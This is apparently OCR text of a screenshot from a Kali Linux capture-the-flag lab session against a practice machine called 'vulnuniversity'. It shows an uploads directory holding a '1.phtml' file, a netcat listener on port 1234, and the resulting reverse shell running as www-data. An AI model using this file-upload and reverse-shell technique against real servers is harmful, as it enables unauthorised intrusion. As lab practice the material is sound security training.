 Index of /internal/uploa
Add-ons Manager
FoxyProxy Standard – G
FoxyProxy Options
10.10.14.85:3333/internal/uploads/
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Index of /internal/uploads
Name Last modified Size Description
Parent Directory -
1.phtml 2024-02-26 01:27 5.4K
Apache/2.4.18 (Ubuntu) Server at 10.10.14.85 Port 3333
10.10.14.85
kali@kali: ~
文件 动作 编辑 查看 帮助
正在设置 gobuster (3.6.0-1+b1) ...
正在处理用于 man-db (2.12.0-1) 的触发器 ...
正在处理用于 kali-menu (2023.4.6) 的触发器 ...
┌──(kali㉿kali)-[~]
└─$ sudo vim 1.phtml
[sudo] kali 的密码:
┌──(kali㉿kali)-[~]
└─$ sudo vim 1.phtml
┌──(kali㉿kali)-[~]
└─$ nc 1234
no port[s] to connect to
┌──(kali㉿kali)-[~]
└─$ nc -lvp 1234
listening on [any] 1234 ...
10.10.14.85: inverse host lookup failed: Unknown host
connect to [10.17.6.118] from (UNKNOWN) [10.10.14.85] 48176
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45
C 2019 x86_64 x86_64 x86_64 GNU/Linux
01:29:18 up 1:06, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$